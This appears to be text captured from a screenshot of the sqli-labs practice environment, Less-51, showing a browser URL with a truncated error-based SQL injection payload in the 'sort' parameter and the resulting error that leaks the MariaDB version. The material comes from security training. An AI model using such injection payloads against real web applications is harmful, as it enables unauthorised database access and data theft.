 ORDER BY Clause Blind based - Mozilla Firefox
ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-51/?sort=1'%20 and (SELECT 0 FROM (SELECT
Welcome Dhakkan
Duplicate entry '5.5.60-MariaDB:1' for key 'group_key'